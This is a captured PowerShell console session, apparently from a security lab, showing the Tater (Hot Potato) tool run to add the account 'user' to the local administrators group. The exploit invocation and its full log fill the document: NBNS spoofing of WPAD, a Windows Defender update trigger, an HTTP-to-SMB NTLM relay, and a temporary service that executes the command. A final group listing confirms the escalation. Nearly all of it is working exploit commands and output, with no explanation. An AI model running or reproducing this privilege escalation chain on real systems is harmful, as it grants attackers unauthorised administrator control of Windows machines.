 PS C:\Users\user\Desktop\Tools\Tater> . .\Tater.ps1
PS C:\Users\user\Desktop\Tools\Tater>  Invoke-Tater -Trigger 1 -Command "net localgroup administrators user /add"
2022-04-25T00:42:30 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.9.255
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2022-04-25T00:42:30 - Waiting for incoming HTTP connection
2022-04-25T00:42:30 - Flushing DNS resolver cache
2022-04-25T00:42:32 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2022-04-25T00:42:35 - WPAD has been spoofed to 127.0.0.1
2022-04-25T00:42:35 - Running Windows Defender signature update
2022-04-25T00:42:36 - HTTP request for /wpad.dat received from 127.0.0.1
2022-04-25T00:42:40 - Attempting to redirect to http://localhost:80/gethashes and trigger relay
2022-04-25T00:42:40 - HTTP request for http://download.windowsupdate.com/v9/windowsupdate/redir/muv4wuredir.cab?2204250
442 received from 127.0.0.1
2022-04-25T00:42:44 - HTTP request for /GETHASHES received from 127.0.0.1
2022-04-25T00:42:45 - HTTP to SMB relay triggered by 127.0.0.1
2022-04-25T00:42:45 - Grabbing challenge for relay from 127.0.0.1
2022-04-25T00:42:45 - Received challenge 0E525BB177ADDB51 for relay from 127.0.0.1
2022-04-25T00:42:45 - Providing challenge 0E525BB177ADDB51 for relay to 127.0.0.1
2022-04-25T00:42:46 - Sending response for \ for relay to 127.0.0.1
2022-04-25T00:42:46 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2022-04-25T00:42:46 - SMB relay service PYLGENXHMPFYIOJNNRKL created on 127.0.0.1
2022-04-25T00:42:46 - Command likely executed on 127.0.0.1
2022-04-25T00:42:46 - SMB relay service PYLGENXHMPFYIOJNNRKL deleted on 127.0.0.1
2022-04-25T00:42:47 - Stopping HTTP listener
2022-04-25T00:42:50 - Tater was successful and has exited
PS C:\Users\user\Desktop\Tools\Tater> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.